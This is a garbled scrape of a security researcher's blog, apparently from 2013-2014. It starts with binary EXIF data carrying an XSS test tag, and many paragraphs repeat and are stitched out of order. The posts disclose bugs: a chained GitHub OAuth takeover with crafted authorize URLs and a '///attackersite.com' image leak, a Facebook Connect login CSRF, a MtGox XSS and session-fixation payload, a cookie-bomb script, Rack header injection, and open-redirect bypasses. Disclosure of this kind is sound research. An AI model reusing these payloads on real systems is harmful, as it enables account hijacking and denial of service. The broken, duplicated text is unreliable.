ÛßÙ4Ù¬ıPıfiˆmˆ˚˜ä¯ ¯®˘8˘«˙W˙Á˚w¸ ¸ò˝)˝∫˛K˛‹ˇmˇˇˇ· ‚ExifII*
Ü å ¢ ™( 1 ≤2 «£ €iá ¯CanonCanon DIGITAL IXUS 70¥ ¥ f-spot version 0.3.52008:09:08 11:29:26<img src=x onerror=alert(0)> öÇ Z ùÇ b 'à Pê 0220
Timeline
Reported to thoughtbot: 11 Dec 2013
Thoughtbot releases new major Paperclip 4 version: 2 Feb 2014
You definitely should bundle-update and check:
1) You have properly whitelisted content-type
2) Your Paperclip version > 4.0 now
3) Look for suspicious .html/.%smth% in your paperclip uploads folder.
How I hacked Github again.

This is a story about 5 Low-Severity bugs I pulled together to create a simple but high severity exploit, giving me access to private repositories on Github.
These vulnerabilities were reported privately and fixed in timely fashion. Here is the "timeline" of my emails.
More detailed/alternative explanation.

A few days ago Github launched a Bounty program which was a good motivator for me to play with Github OAuth.
It was flawed: no matter what redirect_uri the Client sent to get a token, the Provider responded with valid access_token.
Without the first bug, the second would be worth nothing as well. But together they turn into a powerful vulnerability — the attacker could hijack the authorization code issued for a "leaky" redirect_uri, then apply the leaked code on real Client's callback to log in Victim's account. Btw it was the same bug I found in VK.com.
It's a serious issue and can be used to compromise "Login with Github" functionality on all websites relying on it. I opened Applications page to see what websites I should check. This section got my attention:

Gist, Education, Pages and Speakerdeck are official pre-approved OAuth clients. I couldn't find client_id of Pages/Education, Speakerdeck was out of Bounty scope (I found account hijacking there and was offered $100). Let's find a Referer-leaking page on Gist then.
 Oh my, another OAuth anti-pattern! Clients should never reveal actual access_token to the user agent. Now we can use this github_token to perform API calls on behalf of the victim's account, without the Gist website. I tried to access private repos:
Oh my, another OAuth anti-pattern! Clients should never reveal actual access_token to the user agent. Now we can use this github_token to perform API calls on behalf of the victim's account, without the Gist website. I tried to access private repos:
 Damn it, the token's scope is just "gists", apparently...
Damn it, the token's scope is just "gists", apparently...
All we need now is to load the crafted URL into the victim's browser:
https://github.com/login/oauth/authorize?client_id=7e0a3cd836d3e544dbd9&redirect_uri=https%3A%2F%2Fgist.github.com%2Fauth%2Fgithub%2Fcallback/../../../homakov/8820324&response_type=code&scope=repo,gists,user,delete_repo,notifications
These vulnerabilities were reported privately and fixed in timely fashion. Here is the "timeline" of my emails.
More detailed/alternative explanation.
A few days ago Github launched a Bounty program which was a good motivator for me to play with Github OAuth.
Bug 1. Bypass of redirect_uri validation with /../
First thing I noticed was:
If provided, the redirect URL’s host and port must exactly match the callback URL. The redirect URL’s path must reference a subdirectory of the callback URLI then tried path traversal with /../ — it worked.
Bug 2. Lack of redirect_uri validation on get-token endpoint
The first bug alone isn't worth much. There's protection in OAuth2 from "leaky" redirect_uri's, every 'code' has corresponding 'redirect_uri' it was issued for. To get an access token you must supply exact redirect_uri you used in the authorization flow.Too bad. I decided to find out whether the protection was implemented properly.
redirect_uristringThe URL in your app where users will be sent after authorization. See details below about redirect urls.
It was flawed: no matter what redirect_uri the Client sent to get a token, the Provider responded with valid access_token.
Without the first bug, the second would be worth nothing as well. But together they turn into a powerful vulnerability — the attacker could hijack the authorization code issued for a "leaky" redirect_uri, then apply the leaked code on real Client's callback to log in Victim's account. Btw it was the same bug I found in VK.com.
It's a serious issue and can be used to compromise "Login with Github" functionality on all websites relying on it. I opened Applications page to see what websites I should check. This section got my attention:
Gist, Education, Pages and Speakerdeck are official pre-approved OAuth clients. I couldn't find client_id of Pages/Education, Speakerdeck was out of Bounty scope (I found account hijacking there and was offered $100). Let's find a Referer-leaking page on Gist then.
Bug 3. Injecting cross domain image in a gist.
Basically, there are two vectors for leaking Referers: user clicks a link (requires interaction) or user agent loads some cross domain resource, like <img>.
I can't simply inject <img src=http://attackersite.com> because it's going to be replaced by Camo-proxy URL, which doesn't pass Referer header to attacker's host. To bypass Camo-s filter I used following trick: <img src="///attackersite.com">
You can find more details about this vector in Evolution of Open Redirect Vulnerability.
///host.com is parsed as a path-relative URL by Ruby's URI library but it's treated as a protocol-relative URL by Chrome and Firefox. Here's our crafted URL:
https://github.com/login/oauth/authorize?client_id=7e0a3cd836d3e544dbd9&redirect_uri=https%3A%2F%2Fgist.github.com%2Fauth%2Fgithub%2Fcallback/../../../homakov/8820324&response_type=code
When the user loads this URL, Github 302-redirects him automatically.
Location: https://gist.github.com/auth/github/callback/../../../homakov/8820324?code=CODE
But the user agent loads https://gist.github.com/homakov/8820324?code=CODE
Then user agent leaks CODE sending request to our <img>:
 As soon as we get victim's CODE we can hit https://gist.github.com/auth/github/callback?code=CODE and voila, we are logged into the victim's account and we have access to private gists.
As soon as we get victim's CODE we can hit https://gist.github.com/auth/github/callback?code=CODE and voila, we are logged into the victim's account and we have access to private gists.
I can't simply inject <img src=http://attackersite.com> because it's going to be replaced by Camo-proxy URL, which doesn't pass Referer header to attacker's host. To bypass Camo-s filter I used following trick: <img src="///attackersite.com">
You can find more details about this vector in Evolution of Open Redirect Vulnerability.
///host.com is parsed as a path-relative URL by Ruby's URI library but it's treated as a protocol-relative URL by Chrome and Firefox. Here's our crafted URL:
https://github.com/login/oauth/authorize?client_id=7e0a3cd836d3e544dbd9&redirect_uri=https%3A%2F%2Fgist.github.com%2Fauth%2Fgithub%2Fcallback/../../../homakov/8820324&response_type=code
When the user loads this URL, Github 302-redirects him automatically.
Location: https://gist.github.com/auth/github/callback/../../../homakov/8820324?code=CODE
But the user agent loads https://gist.github.com/homakov/8820324?code=CODE
Then user agent leaks CODE sending request to our <img>:
Bug 4. Gist reveals github_token in cookies
I was wondering how Gist persists the user session and decoded _gist_session cookie (which is regular Rails Base64 encoded cookie):Bug 5. Auto approval of 'scope' for Gist client.
Final touch of my exploit. Since Gist is a pre-approved Client, I assumed Github approves any scope the Gist Client asks for automatically. And I was right.All we need now is to load the crafted URL into the victim's browser:
https://github.com/login/oauth/authorize?client_id=7e0a3cd836d3e544dbd9&redirect_uri=https%3A%2F%2Fgist.github.com%2Fauth%2Fgithub%2Fcallback/../../../homakov/8820324&response_type=code&scope=repo,gists,user,delete_repo,notifications
The user-agent leaks the victim's CODE, Attacker uses leaked CODE to log into the victim's Gist account, decodes _gist_session to steal github_token and ...
NoScript is not going to help. The exploit is script-less.
Private repos, read/write access, etc — all of it in stealth-mode, because the github_token belongs to Gist client. Perfect crime, isn't it?
NoScript is not going to help. The exploit is script-less.
Private repos, read/write access, etc — all of it in stealth-mode, because the github_token belongs to Gist client. Perfect crime, isn't it?
Bounty
$4000 reward is pretty good. Interestingly, it would be even cheaper for them to buy 4-5 hours of my consulting services at $400/hr which would have cost them $1600 instead. Crowdsourced-security is also an important thing to have. It's better to use them both :)
I'd love to help your company & save you a lot of money.
P.S. I have two other posts about Github vulnerabilities: mass assignment and cookie tossing.
I'd love to help your company & save you a lot of money.
P.S. I have two other posts about Github vulnerabilities: mass assignment and cookie tossing.
Tuesday, January 28, 2014
Turbo API: How to use CORS without Preflights
From official doc on Cross Origin Resource Sharing
A header is said to be a simple header if the header field name is an ASCII case-insensitive match forAccept,Accept-Language, orContent-Languageor if it is an ASCII case-insensitive match forContent-Typeand the header field value media type (excluding parameters) is an ASCII case-insensitive match forapplication/x-www-form-urlencoded,multipart/form-data, ortext/plain.
CORS is really strict about headers. As you can see only Accept/Accept-Language/Content-Language can be replaced with arbitrary field values.
This behavior is only intended to "secure" poorly designed apps, e.g. those ones who rely on X-Requested-With as a CSRF protection.
Your app is not poorly designed, right? And you have some API, requiring additional headers, such as Authorization or X-Token.
Every browser is doomed to hit your app with preflights "asking" to use X-Token header in the next, actual request, or to use "special method" like PUT or DELETE. Your API is supposed to respond:
Access-Control-Allow-Origin: http://hello-world.example
Access-Control-Max-Age: 3628800
Access-Control-Allow-Methods: PUT, DELETE
This sucks! Even when you use Max-age to cache headers, it is stored for 5 minutes and only for this exact request, then browser is have to perform useless preflight request again.
My idea is to bypass this annoying behavior by putting all extra headers you need (and HTTP method) in the Accept (or Accept-Language/Content-Language) header:
x=new XMLHttpRequest;
x.open('post','http://www.google.com');
x.setRequestHeader('Accept', 'Accept:actual-accept-value; Content-Type:application/json; X-Token:123123; HTTP-Method:Put');
x.send('{"json":123}')

Now you only need few lines of code on server side in the beginning of your app:
request.headers["Accept"].split(';').each{|header|
new_header = header.split(':')
request.headers[new_header[0].strip] = new_header[1].strip
}
new_header = header.split(':')
request.headers[new_header[0].strip] = new_header[1].strip
}
You can routinely monkey-patch setRequestHeader and add few lines of code on the server side. Try to do it and get brand new turbo API!
I proposed to allow CORS-* headers by default. CORS-* headers are not going to be useful to hack currently existing apps, but will remove futile preflight requests.
To be honest, I would get rid of all CORS headers but one: to perform state-changing requests you need to know csrf_token anyway, to read the response you need suitable Access-Control-Allow-Origin. The rest of headers is just legacy bullshit to "save" already broken apps. There's no point to "allow" headers, nor withCredentials.
I really hope pre-approved headers will be added, because currently CORS sends twice more requests than needed, which makes it slower than alternative cross domain transports & overloads API with pointless payloads.
Sunday, January 26, 2014
Two "WontFix" vulnerabilities in Facebook Connect
TL;DR Every website with "Connect Facebook account and log in with it" is vulnerable to account hijacking. Every website relying on signed_request (for example official JS SDK) is vulnerable to account takeover, as soon as an attacker finds a 302 redirect to other domain.

I don't think these will be fixed, as I've heard from the Facebook team that it will break compatibility. I really wish they would fix it though as you can see below, I feel these are serious issues.

I understand the business reasons why they might choose so, but from my perspective when you have to choose between security and compatibility, the former is the right bet. Let me quickly describe what these bugs are and how you can protect your websites.
CSRF on facebook.com login to hijack your identity.
It's higher level Most-Common-OAuth-Vulnerability (we attached Attacker's Social Account to Victim's Client Account) but here even Clients using "state" to prevent CSRF are vulnerable.
<iframe name="playground" src='data:text/html,<form id="genform" action="https://www.facebook.
FYI we need data: trick to get rid of Referer header, Facebook rejects requests with cross domain Referers.
This form logs victim in attacker's arbitrary account (even if user is already logged in, logout procedure is trivial). Now to all OAuth flows Facebook will respond with Attacker's profile information and Attacker's uid.
Every website with "Connect your Facebook to main account to login faster" functionality is vulnerable to account hijacking as long as attacker can replace your identity on Facebook with his identity and connect their Facebook account to victim's account on the website just loading CLIENT/fb/connect URL.
Once again: even if we cannot inject our callback with our code because of state-protection, we can re-login user to make Facebook do all the work for us!
Almost all server-side libraries and implementations are "vulnerable" (they are not, it's Facebook who's vulnerable!) : omniauth, django-social-auth, etc. And yeah, official facebook-php-sdk.
(By the way, I found 2 bugs in omniauth-facebook: state fixation, authentication bypass. Update if you haven't yet.)
Mitigation: require CSRF token for adding a social connection. E.g. instead of /connect/facebook use /connect/facebook?authenticity_token=123qwe. It will make it impossible for an attacker to start the process by himself.
Facebook JS SDK and #signed_request
Since "redirect_uri" is flexible on Connect since its creation, Facebook engineers made it a required parameter to obtain "access_token" for issued "code". If the code was issued for a different (spoofed) redirect_uri, provider will respond with mismatch-error.
signed_request is special non-standard transport created by Facebook. It carries "code" as well, but this code is issued for an empty redirect_uri = "". Furthermore, signed_request is sent in a #fragment, so it can be leaked easily with any 302 redirect to attacker's domain.
And guess what — the redirect can even be on a subdomain. of our target! Attack surface gets so huge, no doubt you can find a redirecting endpoint on any big website.
Basically, signed_request is exactly what "code" flow is, but with Leak-protection turned off.
All you need is to steal victim's signed_request with a redirect to your domain (slice it from location.hash), then open the Client website, put it in the fbsr_CLIENT_ID cookie and hit client's authentication endpoint.
Finally, you're logged in as the owner of that signed_request. It's just like when you steal username+password.
Mitigation: it's hard to get rid from all the redirects. For example Facebook clients like soundcloud, songkick, foursquare are at the same time OAuth providers too, so they have to be able to redirect to 3rd party websites. Each redirect to their "sub" clients is also a threat to leak Facebook's token. Well, you can try to add #_=_ to "kill" fragment part..
It's better to stop using signed_request (get rid of JS SDK) and start using (slightly more) secure code-flow with protections I mentioned above.
Conclusion
In my opinion I'd recommend not using Facebook Connect in critical applications (nor with any other OAuth provider). Perhaps it's suitable quick login for a funny social game but never for a website with important data. Use oldschool passwords instead.
If you must use Facebook Connect, I recommend whitelisting your redirect_uri in app's settings and requiring user interaction (clicking some button) to start adding a new connection. I really hope Facebook will change their mind, to stay trustworthy identity provider.
As of Dec 7 2014 Facebook fixed first bug but there's a way to bypass it. I am not going to publish it because I don't want @isciurus to patch it again :)
I don't think these will be fixed, as I've heard from the Facebook team that it will break compatibility. I really wish they would fix it though as you can see below, I feel these are serious issues.
I understand the business reasons why they might choose so, but from my perspective when you have to choose between security and compatibility, the former is the right bet. Let me quickly describe what these bugs are and how you can protect your websites.
CSRF on facebook.com login to hijack your identity.
It's higher level Most-Common-OAuth-Vulnerability (we attached Attacker's Social Account to Victim's Client Account) but here even Clients using "state" to prevent CSRF are vulnerable.
<iframe name="playground" src='data:text/html,<form id="genform" action="https://www.facebook.
FYI we need data: trick to get rid of Referer header, Facebook rejects requests with cross domain Referers.
This form logs victim in attacker's arbitrary account (even if user is already logged in, logout procedure is trivial). Now to all OAuth flows Facebook will respond with Attacker's profile information and Attacker's uid.
Every website with "Connect your Facebook to main account to login faster" functionality is vulnerable to account hijacking as long as attacker can replace your identity on Facebook with his identity and connect their Facebook account to victim's account on the website just loading CLIENT/fb/connect URL.
Once again: even if we cannot inject our callback with our code because of state-protection, we can re-login user to make Facebook do all the work for us!
Almost all server-side libraries and implementations are "vulnerable" (they are not, it's Facebook who's vulnerable!) : omniauth, django-social-auth, etc. And yeah, official facebook-php-sdk.
(By the way, I found 2 bugs in omniauth-facebook: state fixation, authentication bypass. Update if you haven't yet.)
Mitigation: require CSRF token for adding a social connection. E.g. instead of /connect/facebook use /connect/facebook?authenticity_token=123qwe. It will make it impossible for an attacker to start the process by himself.
Facebook JS SDK and #signed_request
Since "redirect_uri" is flexible on Connect since its creation, Facebook engineers made it a required parameter to obtain "access_token" for issued "code". If the code was issued for a different (spoofed) redirect_uri, provider will respond with mismatch-error.
signed_request is special non-standard transport created by Facebook. It carries "code" as well, but this code is issued for an empty redirect_uri = "". Furthermore, signed_request is sent in a #fragment, so it can be leaked easily with any 302 redirect to attacker's domain.
And guess what — the redirect can even be on a subdomain. of our target! Attack surface gets so huge, no doubt you can find a redirecting endpoint on any big website.
Basically, signed_request is exactly what "code" flow is, but with Leak-protection turned off.
All you need is to steal victim's signed_request with a redirect to your domain (slice it from location.hash), then open the Client website, put it in the fbsr_CLIENT_ID cookie and hit client's authentication endpoint.
Finally, you're logged in as the owner of that signed_request. It's just like when you steal username+password.
Mitigation: it's hard to get rid from all the redirects. For example Facebook clients like soundcloud, songkick, foursquare are at the same time OAuth providers too, so they have to be able to redirect to 3rd party websites. Each redirect to their "sub" clients is also a threat to leak Facebook's token. Well, you can try to add #_=_ to "kill" fragment part..
It's better to stop using signed_request (get rid of JS SDK) and start using (slightly more) secure code-flow with protections I mentioned above.
Conclusion
In my opinion I'd recommend not using Facebook Connect in critical applications (nor with any other OAuth provider). Perhaps it's suitable quick login for a funny social game but never for a website with important data. Use oldschool passwords instead.
If you must use Facebook Connect, I recommend whitelisting your redirect_uri in app's settings and requiring user interaction (clicking some button) to start adding a new connection. I really hope Facebook will change their mind, to stay trustworthy identity provider.
As of Dec 7 2014 Facebook fixed first bug but there's a way to bypass it. I am not going to publish it because I don't want @isciurus to patch it again :)
Sunday, January 19, 2014
Header injection in Sinatra/Rack
Try to run this simple app:
Let's load /?to=http://host.com/?%0dX-Header:1 and see a new "injected" X-Header in Chrome (not in FF) because %0d aka \r is considered by Chrome as a valid headers' delimiter (don't really agree with this feature). OK, bad news are: Rack is the root of the problem. It uses \n internally as a delimiter for "arrays of cookies" so it blocks \n-based injections, but \r-based are working fine.
This means all web ruby software relying on Rack headers validation is vulnerable to header injection. Technically even Rails, they have "monkey patch" removing \0\r\n from "Location" header, but the rest of headers stay untouched.
Timeline
Reported to rkh from sinatra on 5 Jan. Under investigation, proposed fix was Rack Protection module.
Reported to Rails (not filtering non-Location headers), WontFix.
Let's talk about header injection
Now it is not useful, IMO. Yes you can create some new headers and such, but what can you do with it finally? Set-Cookie to mess with session_id/csrf_token is only option, am I right?
Overall it is a low-severity issue which can only insert new cookies. When browser sees non-empty Location it ignores all other headers but Set-Cookie. All you can do is BOMBIN'
require 'sinatra'
get '/' do
redirect params[:to] if params[:to].start_with? 'http://host.com/'
end
Let's load /?to=http://host.com/?%0dX-Header:1 and see a new "injected" X-Header in Chrome (not in FF) because %0d aka \r is considered by Chrome as a valid headers' delimiter (don't really agree with this feature). OK, bad news are: Rack is the root of the problem. It uses \n internally as a delimiter for "arrays of cookies" so it blocks \n-based injections, but \r-based are working fine.
This means all web ruby software relying on Rack headers validation is vulnerable to header injection. Technically even Rails, they have "monkey patch" removing \0\r\n from "Location" header, but the rest of headers stay untouched.
Timeline
Reported to rkh from sinatra on 5 Jan. Under investigation, proposed fix was Rack Protection module.
Reported to Rails (not filtering non-Location headers), WontFix.
Let's talk about header injection
Now it is not useful, IMO. Yes you can create some new headers and such, but what can you do with it finally? Set-Cookie to mess with session_id/csrf_token is only option, am I right?
Overall it is a low-severity issue which can only insert new cookies. When browser sees non-empty Location it ignores all other headers but Set-Cookie. All you can do is BOMBIN'
Saturday, January 18, 2014
Cookie Bomb or let's break the Internet.
TL;DR I can craft a page "polluting" CDNs, blogging platforms and other major networks with my cookies. Your browser will keep sending those cookies and servers will reject the requests, because Cookie header will be very long. The entire Internet will look down to you.
I have no idea if it's a known trick, but I believe it should be fixed. Severity: depends. I checked only with Chrome.
We all know a cookie can only contain 4k of data.
We all know a cookie can only contain 4k of data.
How many cookies can I creates? Many!
What cookies is browser going to send with every request? All of them!
How do servers usually react if the request is too long? They don't respond, like this:

If you're able to execute your own JS on SUB1.example.com it can cookie-bomb not only your SUB1 but the entire *.example.com network, including example.com.
var base_domain = document.domain.substr(document.domain.indexOf('.'));Just set lots of 4k long cookies with Domain=.example.com so they will be sent with every request to *.example.com.
var pollution = Array(4000).join('a');
if(confirm('Should I Cookie Bomb '+base_domain+'?')){
for(var i=1;i<99;i++){
document.cookie='bomb'+i+'='+pollution+';Domain='+base_domain;
}
}
All requests will be ignored, because servers never process such long requests (the "Cookie" header will be like half a megabyte).
Victim is sad and crying. No more blogspot. No more github.io. Such sad user. Not wow.
It will last until the user realizes he needs to delete his cookies. Not all human beings are that smart though.
Who can be cookie-bombed?
- Blogging/hosting/website/homepage platforms: Wordpress, Blogspot, Tumblr, Heroku, etc. Anything having <username>.example.com with your JS.
You don't need government to ban blog platforms anymore - use cookie bomb. (Joke) - Subdomains serving your HTMLs, even if they're created for user input you can cookie-bomb entire network and "poison" other subdomains with it: Dropbox, Github.io
- Content Delivery Networks. Ouch! You can poison *.CDN_HOST.com and break scripts/CSS on all websites using this CDN.
- System sandbox domains like GoogleUserContent.com. When I poison it - Google Translate, GMail attachments, Blogspot images - entire Google ecosystem goes crazy.
- Use it along with other attacks (XSS, Header injection, HTTP:// cookie forcing)
Proofs of Concept
Tip for hackers: you can "block" some exact path by specifying ;path=/some_path in the cookie bombs attributes. Your personal censorship!
Tip for admins: instead of sub1.example.com use sandbox.sub1.example.com, which will limit impact of the cookie bomb to .sub1.example.com zone.
Tip for users: if you was cookie-bombed remove "bombs" here:

Tuesday, January 14, 2014
Account hijacking on MtGox
If it wasn't MtGox I wouldn't even mention it — XSS/fixation/etc are web sec routines, and are not worth a blog post.
But it *is* MtGox. When I started checking bitcoin-related websites it was my target #1. First XSS was found in 5 minutes on payments.mtgox.com, few mins later I discovered session fixation leading to account takeover. Long story short, here's exploit:
name='document.cookie="SESSION_ID=SID; Domain=.mtgox.com; Path=/code"';
location='https://payment.mtgox.com/38131846-a564-487c-abfb-6c5be47bce27/e6325160-7d49-4a69-b40f-42bb3d2f7b91?payment[cancel]=cancel';

But it *is* MtGox. When I started checking bitcoin-related websites it was my target #1. First XSS was found in 5 minutes on payments.mtgox.com, few mins later I discovered session fixation leading to account takeover. Long story short, here's exploit:
name='document.cookie="SESSION_ID=SID; Domain=.mtgox.com; Path=/code"';
location='https://payment.mtgox.com/38131846-a564-487c-abfb-6c5be47bce27/e6325160-7d49-4a69-b40f-42bb3d2f7b91?payment[cancel]=cancel';
1. Create Checkout button https://www.mtgox.com/merchant/checkout and set Cancel URL to javascript:eval(name);
2. Put your payload in window.name and redirect to "https://payment.mtgox.com/38131846-a564-487c-abfb-6c5be47bce27/e6325160-7d49-4a69-b40f-42bb3d2f7b91?payment[cancel]=cancel" (GET-accessible action). MtGox has X-Frame-Options so it won't work in iframe.
3. User is supposed to wait 5 seconds until setTimeout in JS assigns location to our javascript: URL.
4. Get some guest SID with server side and fixate it using this XSS. It's called Cookie tossing, and our cookie shadows original SESSION_ID because more specific Path-s are sent first.
document.cookie="SESSION_ID=SID; Domain=.mtgox.com; Path=/code"
5. Close the window.
6. Someday user logs in, and his session will stay the same SID. Your server script should run cron task every 5 minutes, checking if SID is still "guest". As soon as user signs in you can use fixated SID to perform any actions on behalf of his account - "Session riding".
Timeline
Jan 11 - vuln reported
Jan 14 - vuln accepted and fixed in 3 hours.
FYI use nils@tibanne.com as "security@mtgox.com" (MtGox doesn't have neither bounty program nor email for reports).
Recap:
Even top-notch bitcoin websites are not as secure as payment providers should be. This vulnerability is really easy to find, so I suspect it's been used in the wild. Use 2 factor auth.
In no time bitcoin currency got some good value, but security level of bitcoin websites didn't play along.
Even top-notch bitcoin websites are not as secure as payment providers should be. This vulnerability is really easy to find, so I suspect it's been used in the wild. Use 2 factor auth.
In no time bitcoin currency got some good value, but security level of bitcoin websites didn't play along.
Monday, January 13, 2014
Evolution of Open Redirect Vulnerability.
TL;DR ///host.com is parsed as relative-path URL by server side libraries, but Chrome and Firefox violate RFC and load http://host.com instead, creating open-redirect vulnerability for library-based URL validations. This is WontFix, so don't forget to fix your code.
Think as developer.
Say, you need to implement /login?next_url=/messages functionality. Some action must verify that the next URL is either relative or absolute but located on the same domain.
What will you do? Let’s assume you will start with the easiest option - quick regexps and first-letters checks.
1. URL starts with /
Bypass: //host.com
2. URL starts with / but can’t start with //
Bypass: /\host.com
3. At this point you realize your efforts were lame and unprofessional. You will use URL parsing library, following all the RFC-s and such - \ is not allowed char in URL, all libraries wouldn't accept it. Much RFC, very standard.
require ‘uri’
uri = URI.parse params[:next]
redirect params[:next] unless uri.host or uri.scheme
Absence of host and scheme clearly says it is a relative URL, doesn’t it?
Bypass for ruby, python, node.js, php, perl: ///host.com
1 is for path, 2 is for host, 3 is for ?
https://dvcs.w3.org/hg/url/raw-file/tip/Overview.html#urls
>A scheme-relative URL is "//", optionally followed by userinfo and "@", followed by a host, optionally followed by ":" and a port, optionally followed by either an absolute-path-relative URL or a "?" and a query.
>A path-relative URL is zero or more path segments separated from each other by a "/", optionally followed by a "?" and a query.
A path segment is zero or more URL units, excluding "/" and "?".
Given we have base location as https://y.com and where will following URLs redirect?
/host.com is a path-relative URL and will obviously load https://y.com/host.com
//host.com is a scheme-relative URL and will use the same scheme, https, hence load https://host.com
The question is where ///host.com (also ////host.com etc) will redirect?
Out of question, it is a path-relative URL too. Third letter is /, so it can’t be a scheme-relative URL (which is only //, followed by host which doesn’t contain slashes).
It has 2 URL units which are empty strings, concatenated with / and supposed to load https://y.com///host.com
The thing is, both Chrome and Firefox parse it as a scheme-relative URL and load https://host.com Safari parses it as a path. Opera loads http://///x.com (?!).
http://www.sakurity.com/triple?to=///host.com#secret
where #secret can be access_token or auth code
Use a Library, Luke
Functionality like /login?to=/notifications is very common so can be found almost on any website. Now the question is how Good Programmers validate it?
As proved in the beginning of the post, best practise would be to use URL parser.
Let’s see how major platforms deal with ?next=///host.com
Perl (parses as a path)
use URI;
print URI->new("///x.com")->path;
Python (parses as a path)
import urllib
>>> urlparse.urlparse('//ya.ru')
ParseResult(scheme='', netloc='ya.ru', path='', params='', query='', fragment='')
>>> urlparse.urlparse('///ya.ru')
ParseResult(scheme='', netloc='', path='/ya.ru', params='', query='', fragment='')
>>> urlparse.urlparse('//////ya.ru')
ParseResult(scheme='', netloc='', path='////ya.ru', params='', query='', fragment='')
Ruby (parses as a path)
1.9.3-p194 :004 > URI.parse('///google.com').path
=> "/google.com"
1.9.3-p194 :005 > URI.parse('///google.com').host
=> nil
Node.js (parses as a path)
> url.parse('//x.com').host
undefined
> url.parse('///x.com').host
undefined
> url.parse('///x.com').path
'///x.com'
PHP (mad behavior, quite expected)
print_r( parse_url("///host.com"));
This doesn’t work (but should). You might be happy but wait, while all languages don’t parse /\host.com because it is not valid PHP gladly parses it as a path.
print_r( parse_url("/\host.com"));
Thus PHP is vulnerable too.
Security implications
Basically, with /\host.com and ///host.com we can get an open redirect for almost any website. Yeah. No matter you have “home made” parser or reliable server-side library - most likely it's vulnerable.
The only good protection is to respond with full path:
Location: http://myhost/ + params[:next]
Besides phishing, redirects can exploit many Single Sign On and OAuth solutions: 302 redirect leaks #access_token fragment, and even leads to total account takeover on websites with Facebook Connect (details soon).
Think as developer.
Say, you need to implement /login?next_url=/messages functionality. Some action must verify that the next URL is either relative or absolute but located on the same domain.
What will you do? Let’s assume you will start with the easiest option - quick regexps and first-letters checks.
1. URL starts with /
Bypass: //host.com
2. URL starts with / but can’t start with //
Bypass: /\host.com
3. At this point you realize your efforts were lame and unprofessional. You will use URL parsing library, following all the RFC-s and such - \ is not allowed char in URL, all libraries wouldn't accept it. Much RFC, very standard.
require ‘uri’
uri = URI.parse params[:next]
redirect params[:next] unless uri.host or uri.scheme
Absence of host and scheme clearly says it is a relative URL, doesn’t it?
Bypass for ruby, python, node.js, php, perl: ///host.com
1 is for path, 2 is for host, 3 is for ?
https://dvcs.w3.org/hg/url/raw-file/tip/Overview.html#urls
>A scheme-relative URL is "//", optionally followed by userinfo and "@", followed by a host, optionally followed by ":" and a port, optionally followed by either an absolute-path-relative URL or a "?" and a query.
>A path-relative URL is zero or more path segments separated from each other by a "/", optionally followed by a "?" and a query.
A path segment is zero or more URL units, excluding "/" and "?".
Given we have base location as https://y.com and where will following URLs redirect?
/host.com is a path-relative URL and will obviously load https://y.com/host.com
//host.com is a scheme-relative URL and will use the same scheme, https, hence load https://host.com
The question is where ///host.com (also ////host.com etc) will redirect?
Out of question, it is a path-relative URL too. Third letter is /, so it can’t be a scheme-relative URL (which is only //, followed by host which doesn’t contain slashes).
It has 2 URL units which are empty strings, concatenated with / and supposed to load https://y.com///host.com
The thing is, both Chrome and Firefox parse it as a scheme-relative URL and load https://host.com Safari parses it as a path. Opera loads http://///x.com (?!).
http://www.sakurity.com/triple?to=///host.com#secret
where #secret can be access_token or auth code
Use a Library, Luke
Functionality like /login?to=/notifications is very common so can be found almost on any website. Now the question is how Good Programmers validate it?
As proved in the beginning of the post, best practise would be to use URL parser.
Let’s see how major platforms deal with ?next=///host.com
Perl (parses as a path)
use URI;
print URI->new("///x.com")->path;
Python (parses as a path)
import urllib
>>> urlparse.urlparse('//ya.ru')
ParseResult(scheme='', netloc='ya.ru', path='', params='', query='', fragment='')
>>> urlparse.urlparse('///ya.ru')
ParseResult(scheme='', netloc='', path='/ya.ru', params='', query='', fragment='')
>>> urlparse.urlparse('//////ya.ru')
ParseResult(scheme='', netloc='', path='////ya.ru', params='', query='', fragment='')
Ruby (parses as a path)
1.9.3-p194 :004 > URI.parse('///google.com').path
=> "/google.com"
1.9.3-p194 :005 > URI.parse('///google.com').host
=> nil
Node.js (parses as a path)
> url.parse('//x.com').host
undefined
> url.parse('///x.com').host
undefined
> url.parse('///x.com').path
'///x.com'
PHP (mad behavior, quite expected)
print_r( parse_url("///host.com"));
This doesn’t work (but should). You might be happy but wait, while all languages don’t parse /\host.com because it is not valid PHP gladly parses it as a path.
print_r( parse_url("/\host.com"));
Thus PHP is vulnerable too.
Security implications
Basically, with /\host.com and ///host.com we can get an open redirect for almost any website. Yeah. No matter you have “home made” parser or reliable server-side library - most likely it's vulnerable.
The only good protection is to respond with full path:
Location: http://myhost/ + params[:next]
Besides phishing, redirects can exploit many Single Sign On and OAuth solutions: 302 redirect leaks #access_token fragment, and even leads to total account takeover on websites with Facebook Connect (details soon).
Using Content-Security-Policy for Evil
TL;DR How can we use technique created to protect websites for Evil? (We used XSS Auditor for Evil before) There's a neat way: taking advantage of CSP we can detect whether URL1 does redirect to URL2 and even bruteforce /path of URL2/path. This is a conceptual vulnerability in CSP design (violation == detection), and there's no obvious way to fix it.
Demo & playground: http://homakov.github.io/csp.html
Demo & playground: http://homakov.github.io/csp.html
What is CSP
CSP header tells browsers what "inline scripts" and/or 3rd party scripts (you must specify hosts) can be loaded/executed for this page. So if browser sees anything not allowed by the header it raises an exception (Violation).
Chrome 16+, Safari 6+, and Firefox 4+ support CSP. IE 10 has very limited support.

As soon as user hits HOST1 he gets 302 redirect to HOST2 and that's where violation happens, because HOST2 is not allowed by CSP. It sends POST request to /q with "blocked-uri":"http://HOST2" (only hostname, path is stripped for similar security reasons).
